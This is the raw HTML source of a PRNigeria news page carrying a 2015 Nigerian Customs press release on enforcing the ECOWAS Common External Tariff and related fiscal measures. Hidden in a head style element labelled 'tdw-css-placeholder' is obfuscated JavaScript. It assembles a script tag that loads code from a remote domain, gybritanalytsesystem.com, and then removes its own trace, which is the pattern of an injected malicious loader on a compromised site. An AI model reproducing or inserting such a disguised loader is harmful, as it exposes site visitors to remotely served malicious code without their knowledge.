<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/1533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=1533' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e690523fbe";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/security/",
                    "name": "Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/",
                    "name": "Customs Enforces ECOWAS CET on Imports"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1533 single-format-standard wp-theme-Newspaper td-standard-pack customs-enforces-ecowas-cet-on-imports global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Security" class="entry-crumb" href="https://prnigeria.com/category/security/">Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Customs Enforces ECOWAS CET on Imports</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1533" class="post-1533 post type-post status-publish format-standard has-post-thumbnail category-security byline-wale-adeniyi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/security/">Security</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Customs Enforces ECOWAS CET on Imports</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/yashuaib/">Wale Adeniyi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-09T15:54:10+01:00" >April 9, 2015</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?fit=729%2C337&ssl=1" data-caption=""><img width="696" height="322" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=696%2C322&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?w=729&ssl=1 729w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=400%2C185&ssl=1 400w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=696%2C322&ssl=1 696w" sizes="(max-width: 696px) 100vw, 696px" alt="PRNigeria logo fearured image" title="PRNigeria logo fearured image"/></a></div>
            <!-- content --><div id="yiv2408484690yui_3_16_0_1_1428590089858_2242" dir="ltr">The Federal Government has approved the implementation of the ECOWAS Common External Tariff (CET) 2015-2019 and 2015 Fiscal Policy Measures. The approval for the implementation of the new Tariff was conveyed in a statement signed by the Coordinating Minister for the Economy/Hon. Minister of Finance, Dr. Ngozi Okonjo Iweala.</div>
<div id="yiv2408484690yui_3_16_0_1_1428590089858_2243" dir="ltr"></div>
<div id="yiv2408484690yui_3_16_0_1_1428590089858_2244" dir="ltr">2. The implementation of the ECOWAS CET (2015-2019) together with its Supplementary Protection Measures (SPM) and 2015 Fiscal Policy Measures occurs concurrently and will take effect from 11th April 2015 after the expiration of the 30 days notice required under the provisions of the ECOWAS CET.</div>
<div id="yiv2408484690yui_3_16_0_1_1428590089858_2245" dir="ltr"></div>
<div dir="ltr">3. By this development, as from 11th April 2015, all imports arriving into the country shall be subjected to the rates contained in the CET 2015- 2019 and 2015 Fiscal Measures without recourse to the rates applicable before the coming into effect of the ECOWAS CET 2015 – 2019.</div>
<div dir="ltr"></div>
<div dir="ltr">4. The approved Supplementary Protection Measures (SPM)/Fiscal Policy Measures comprise the following:</div>
<div dir="ltr">a)    An Import Adjustment Tax (IAT) list which involves additional taxes on 177 Tariff Lines of the ECOWAS CET<br clear="none" />b)    A National List consisting of items whose Import duty rates have been reviewed to encourage more development in strategic sectors of the economy.<br clear="none" />c)    An Import Prohibition List (Trade), applicable only to certain goods originating from  non-ECOWAS Countries.</div>
<div dir="ltr"></div>
<div dir="ltr">The Comptroller-General of Customs Dikko Inde Abdullahi has directed immediate enforcement of the tariff provisions by all CACs. He urged all stakeholders to ensure compliance with the New ECOWAS Tariff to enhance trade facilitation within and outside the region.<br clear="none" /></div>
<div dir="ltr"></div>
<div dir="ltr">Signed<br clear="none" />Wale Adeniyi<br clear="none" />Public Relations Officer<br clear="none" />For: Comptroller-General of Customs</div>
<div dir="ltr"></div>
<div id="yiv2408484690yui_3_16_0_1_1428590089858_2082" class="yiv2408484690signature">
